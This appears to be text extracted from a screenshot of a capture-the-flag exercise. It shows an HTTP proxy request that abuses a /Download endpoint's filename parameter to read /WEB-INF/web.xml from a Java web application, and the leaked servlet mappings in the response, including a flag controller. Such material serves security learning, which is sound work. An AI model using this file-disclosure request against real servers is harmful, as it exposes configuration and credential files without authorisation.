 Request
Raw Params Headers Hex
POST /Download?filename=/WEB-INF/web.xml HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=424D1CEBFFF9C13D780D7BBA00698D43
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
注意:必须为POST请求
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 matches
1,768 bytes | 46 millis